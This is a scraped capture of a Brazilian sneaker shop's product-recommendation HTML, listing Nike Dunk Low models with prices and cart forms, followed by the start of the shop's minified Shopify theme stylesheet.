        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="22512452468807" data-src="//urbansuitshop.com/cdn/shop/files/33333_620d9808-52d2-4ecb-8202-7b39908c0ee0_{width}x.png?v=1714726728" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Neapolitan"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Nike Dunk Low Neapolitan">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/nike-dunk-low-neapolitan?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026474942535&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__title text--strong link">Nike Dunk Low Neapolitan</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 615,90</span>
              <span class="price price--compare price-compare-dm">R$ 730,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 205,30</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="7026474942535" handle="nike-dunk-low-neapolitan"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7026474942535'  data-product-id='7026474942535'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7026474942535_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40851981664327"><a href="/products/nike-dunk-low-neapolitan?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026474942535&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/nike-dunk-low-neapolitan?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026474942535&pr_ref_pid=6995892895815&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="7026474942535" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        20%</span></div><a href="/products/nike-dunk-low-safari-mix?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7030153805895&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="22529440677959" data-src="//urbansuitshop.com/cdn/shop/files/bnvnbvvb_{width}x.png?v=1715325452" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Safari Mix"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/WhatsAppImage2023-09-19at14.26.15_{width}x.jpg?v=1715325623" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Safari Mix"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Nike Dunk Low Safari Mix">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/nike-dunk-low-safari-mix?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7030153805895&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__title text--strong link">Nike Dunk Low Safari Mix</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 625,90</span>
              <span class="price price--compare price-compare-dm">R$ 785,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 208,63</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="7030153805895" handle="nike-dunk-low-safari-mix"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7030153805895'  data-product-id='7030153805895'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7030153805895_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40863228395591"><a href="/products/nike-dunk-low-safari-mix?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7030153805895&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/nike-dunk-low-safari-mix?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7030153805895&pr_ref_pid=6995892895815&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="7030153805895" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div></div>
            </div>
          </div></div>
    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>

--- FILE ---
content_type: text/css
request_url: https://urbansuitshop.com/cdn/shop/t/47/assets/theme.css?v=60488491819668437391742926493
body_size: 33776
content:
/** Shopify CDN: Minification failed

Line 989:1 "margin-botton" is not a known CSS property
Line 9351:1 "margin-botton" is not a known CSS property
Line 10369:24 Unexpected "-->"
Line 10380:28 Unexpected "-->"
Line 12592:22 Expected "}" to go with "{"

**/
@charset "utf-8";

.barradefundo,
b,
optgroup,
strong {
	font-weight: 700
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
	transform: rotateZ(180deg)
}

.blog-sidebar__post-title,
.highlight,
.product-item__title,
.text--strong {
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

#shopify-product-reviews .spr-form-message,
.alert {
	word-break: break-all;
	white-space: normal;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline,
.link1--accented:hover,
.link1--underline {
	text-decoration: underline
}

*,
:after,
:before {
	box-sizing: border-box !important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

#ad-banner {
	display: flex
}

#ad-banner img {
	width: auto;
	margin: auto
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-x: hidden !important
}

.value-picker__title,
body {
	margin: 0
}

#shopify-product-reviews .spr-form-title,
._1mVwsTnhAN7sNKiIn4mrTP,
.js .no-js,
.sc-7dvmpp-1,
[hidden] {
	display: none !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

.color-line {
	background: linear-gradient(to right, #ffff4a 0, #fcd000 4%, #ffc112 5%, #a3d3fd 50%, #dbeeff 84%, #00d62e 119%);
	background-image: linear-gradient(to right, #ffff4a 0, #fcd000 7%, #ffc112 11%, #ff8a00 17%, #ff5f5f 23%, #ff5156 29%, #ff7ae7 35%, #ff5193 41%, #c739ff 46%, #a400e1 63%, #2eceff 76%, #0086ff 87%, #72f772 97%, #00d604);
	height: 5px;
	width: 100%
}

.barradefundo,
.metade span:hover {
	background: var(--product-on-sale-accent)
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
	outline: 0
}

a {
	color: inherit;
	background-color: transparent;
	text-decoration: none
}

small {
	font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	font-size: inherit;
	font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
	margin-bottom: 0
}

.img-responsive2,
img {
	max-width: 100%;
	height: auto;
	border-style: none;
	vertical-align: top
}

ol,
ul {
	margin: 0;
	padding: 0;
	list-style-position: inside
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button,
input[type=submit] {
	padding: 0;
	overflow: visible;
	background: 0 0;
	border: none;
	border-radius: 0;
	-webkit-appearance: none
}

.barradefundo,
.fretefundo {
	border-radius: var(--border-radius-theme)
}

.shipping-preview {
	margin: 30px 0 40px;
	color: #1f1f1f
}

.shipping-preview i {
	float: left;
	margin-right: 15px;
	top: 0;
	position: relative;
	width: 40px
}

.shipping-preview p {
	font-size: 14px;
	line-height: 21px
}

.shipping-preview h4 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 1
}

.shipping-preview h4 b {
	color: var(--accent-color)
}

.verification__stamp {
	font-size: 18px;
	position: relative;
	display: inline-block;
	top: -2px
}

.verification__stamp:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f058";
	color: #0086ff
}

.barradefundo {
    margin-top: 10px;
    padding: 3px 10px 4px;
    color: var(--btn-primary-color-buy-text);
    font-size: 12px;
    background: var(--btn-primary-color-buy);
}

.fretefundo {
	margin-bottom: 24px;
	background: 0 0;
	border: 2px solid #00bd58;
	padding: 10px 21px 11px 18px
}

.product-block-list__item--description img {
	margin: 0 auto !important
}

.security__payment p {
	color: var(--primary-button-background);
	text-align: center;
	margin: 30px auto 0;
	font-size: 14px;
	font-weight: 100
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
	margin-right: 12px
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

.checkbox,
.form__field,
.quantity-selector__value,
.search-bar__input,
.select-wrapper select,
input[type=search] {
	-webkit-appearance: none
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal;
	-moz-appearance: none;
	border-radius: 0
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: inherit
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: inherit
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
	color: inherit
}

input::placeholder,
textarea::placeholder {
	color: inherit
}

.is-tabbing input[type=radio]:focus+label {
	outline: #212121 dotted 1px;
	outline: -webkit-focus-ring-color auto 5px
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 6px 10px 12px
}

legend {
	border: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

#shopify-product-reviews .spr-form,
td,
th {
	padding: 0
}

.flickity-enabled {
	position: relative;
	overflow: visible !important
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
	width: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	padding: 0 40px 0 0;
	bottom: 0;
	list-style: none;
	text-align: center;
	line-height: 0
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	position: relative;
	display: inline-block;
	width: 6px;
	height: 6px;
	margin: 0 5px;
	background: rgba(var(--text-color-rgb), .8);
	border-radius: 100%;
	cursor: pointer;
	transform: scale(1);
	will-change: transform;
	transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
	position: absolute;
	content: "";
	top: -4px;
	right: -4px;
	left: -4px;
	bottom: -4px
}

.flickity-page-dots .dot.is-selected {
	transform: scale(1.35);
	background: var(--heading-color)
}

.flickity-prev-next-button {
	position: absolute;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	top: calc(50% - 25px);
	border-radius: 100%;
	visibility: visible;
	background: var(--flickity-arrow-color);
	opacity: 0;
	transition: .2s ease-in-out;
	transform: scale(.7);
	z-index: 1
}

#shopify-product-reviews .spr-pagination a,
.link,
.link1 {
	transition: color .2s ease-in-out
}

.flickity-prev-next-button:hover {
	background: var(--accent-color)
}

.flickity-prev-next-button svg {
	position: relative;
	width: 15px;
	height: 15px;
	fill: var(--secondary-background);
	vertical-align: middle
}

.icon,
.select-button svg,
.select-wrapper svg {
	fill: currentColor;
	pointer-events: none
}

.flickity-prev-next-button[disabled] {
	opacity: 0;
	visibility: hidden
}

.flickity-prev-next-button.previous {
	left: -25px
}

.flickity-prev-next-button.previous svg {
	left: 1px
}

.flickity-prev-next-button.next {
	right: -25px
}

.flickity-prev-next-button.next svg {
	left: -1px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
	transform: scale(1);
	opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
	pointer-events: none;
	z-index: 0;
	visibility: hidden;
	transition: opacity .3s linear, visibility .3s linear !important;
	opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
	pointer-events: auto;
	z-index: 1;
	visibility: visible;
	opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
	pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
	transition: opacity .3s linear !important
}

@-webkit-keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@-webkit-keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@-webkit-keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@-webkit-keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@-webkit-keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

@keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

.drift-zoom-pane {
	position: absolute;
	background: var(--secondary-background);
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	max-width: 520px;
	z-index: 2;
	border: 1px solid var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(#000, .2);
	transform: translate3d(0, 0, 0)
}

.button--ternary,
.button--transparent {
	box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
	-webkit-animation: 180ms ease-out drift-fadeZoomIn;
	animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
	-webkit-animation: 210ms ease-in drift-fadeZoomOut;
	animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
	position: absolute;
	width: 150px;
	height: 150px;
	border-radius: 50%;
	box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 66px;
	height: 20px;
	-webkit-animation: 1.8s linear infinite drift-loader-rotate;
	animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	border-radius: 20px;
	background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
	left: 0;
	-webkit-animation: 1.8s linear infinite drift-loader-before;
	animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
	right: 0;
	-webkit-animation: 1.8s linear -.9s infinite drift-loader-after;
	animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
	background-color: rgba(var(--accent-color-rgb), .05);
	border: 1px solid var(--accent-color);
	border-radius: 3px
}

html {
	font-family: var(--text-font-family);
	font-weight: var(--text-font-weight);
	font-style: var(--text-font-style);
	font-size: calc(var(--base-text-font-size) - 1px);
	line-height: 1.87;
	color: var(--text-color);
	background: var(--background)
}

#badges-product {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-direction: column;
	width: 100%
}

#badges-product .badge {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	width: 100%
}

#badges-product .badge .badge-icon {
	margin-right: 10px;
	margin-top: 5px;
	fill: rgba(0, 0, 0, 0.55);
	color: rgba(0, 0, 0, .55)
}

#badges-product .badge .badge-text {
	flex: 1;
	color: rgba(0, 0, 0, .55);
	font-size: 13px;
	margin-bottom: 5px
}

#badges-product p {
	margin: 0;
	padding: 0
}

#badges-product .badge .badge-text .highlight-text {
	color: #0086ff
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style);
	color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
	font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45
}

.h2,
.rte h2 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
	line-height: 1.55
}

.h3,
.rte h3 {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
	line-height: 1.6
}

.h4,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 1.75
}

.h5,
.h6,
.rte h4,
.rte h5 {
	line-height: 1.85;
	text-transform: uppercase
}

.h5,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.h6,
.rte h5 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.highlight,
.text--strong {
	overflow: hidden;
	display: -webkit-box;
	font-weight: 400
}

.link--strong,
.link1--strong {
	font-weight: var(--heading-font-weight)
}

.link:focus,
.link:hover {
	color: var(--link-color)
}

.link--secondary:focus,
.link--secondary:hover {
	color: var(--heading-color)
}

.link--accented {
	color: var(--accent-color)
}

.link1 {
	color: var(--secondary-button-background);
	margin-botton: 2px
}

.link1:focus,
.link1:hover {
	color: var(--primary-button-background)
}

.article__comments-count,
.link1--secondary:focus,
.link1--secondary:hover {
	color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link1--accented,
.search-bar__item-price {
	color: var(--accent-color)
}

@-webkit-keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

@keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

.icon {
	display: inline-block;
	height: 1em;
	width: 1em;
	vertical-align: middle;
	background: 0 0;
	overflow: visible
}

.icon--search-loader {
	-webkit-animation: .7s linear infinite spinnerRotation;
	animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
	.touch-area {
		position: relative;
		background: 0 0
	}

	.touch-area::before {
		position: absolute;
		content: "";
		top: -8px;
		right: -8px;
		left: -8px;
		bottom: -8px;
		transform: translateZ(0)
	}
}

.table-wrapper {
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}

.overflow-none {
	overflow: hidden
}

.rte table,
.table {
	width: 100%;
	text-align: left;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
	font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
	padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
	padding-left: 20px
}

.table td:last-child,
.table th:last-child {
	padding-right: 20px
}

.table tbody tr {
	border-top: 1px solid var(--border-color)
}

.table .table__cell--right {
	text-align: right
}

.table .table__cell--center {
	text-align: center
}

.table--loose tbody td {
	padding-top: 18px;
	padding-bottom: 18px
}

.is-locked {
	overflow-y: hidden
}

.visually-hidden {
	position: absolute !important;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.anchor,
.aspect-ratio {
	position: relative
}

.aspect-ratio,
.container {
	margin-left: auto;
	margin-right: auto
}

.container {
	max-width: var(--layout-width);
	padding: 0 var(--mobile-container-gutter)
}

.container--medium {
	max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
	max-width: 800px
}

.container--extra-narrow {
	max-width: 630px
}

.container--giga-narrow {
	max-width: 520px
}

.anchor {
	display: block;
	top: -75px;
	visibility: hidden
}

.image-border-radius>img {
	overflow: auto;
	border-radius: calc(var(--border-radius-theme) - 4px)
}

.image-principal-border-radius {
	overflow: auto;
	border-radius: var(--border-radius-theme)
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
	position: absolute;
	height: 100%;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	top: 0;
	left: 0
}

.aspect-ratio--square {
	padding-bottom: 100% !important
}

.aspect-ratio--short {
	padding-bottom: 75% !important
}

.aspect-ratio--tall {
	padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
	position: absolute;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%)
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

	.aspect-ratio--short img,
	.aspect-ratio--square img,
	.aspect-ratio--tall img {
		width: 100%;
		height: 100%;
		-o-object-fit: contain;
		object-fit: contain
	}
}

@-webkit-keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

@keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

.\31\/1,
img.lazyload[data-sizes=auto] {
	width: 100%
}

.image--fade-in {
	opacity: 0;
	transition: opacity .3s ease-in-out
}

.lazyloaded.image--fade-in,
.no-js [data-bg],
.no-js [data-bgset] {
	opacity: 1
}

.lazyload__loader {
	position: absolute;
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	bottom: 0;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	margin: auto;
	pointer-events: none;
	background-color: var(--border-color);
	z-index: -1;
	transition: .2s ease-in-out;
	overflow: hidden
}

.lazyload__loader::after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 200%;
	background-color: var(--text-color)
}

.lazyloading~.lazyload__loader {
	opacity: 1;
	visibility: visible;
	z-index: 1
}

.lazyloading~.lazyload__loader::after {
	-webkit-animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader;
	animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader
}

.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.placeholder-svg {
	display: block;
	fill: var(--text-color);
	background-color: rgba(var(--text-color-rgb), .1);
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%
}

.placeholder-svg--inverted {
	fill: var(--background);
	background-color: var(--text-color);
	fill-opacity: 0.5
}

.grid {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0 0 -18px -18px;
	font-size: 0
}

.grid__cell {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	padding: 0 0 18px 18px;
	margin: 0;
	vertical-align: top;
	font-size: 1rem
}

.grid__cell--top {
	align-self: flex-start
}

.grid__cell--middle {
	align-self: center
}

.grid__cell--bottom {
	align-self: flex-end
}

.\31\/2 {
	width: 50%
}

.\31\/3 {
	width: 33.333333%
}

.\31\/4 {
	width: 25%
}

.\31\/5 {
	width: 20%
}

.\31\/6 {
	width: 16.666667%
}

@media screen and (max-width:640px) {
	.card .table {
		margin-left: 20px
	}

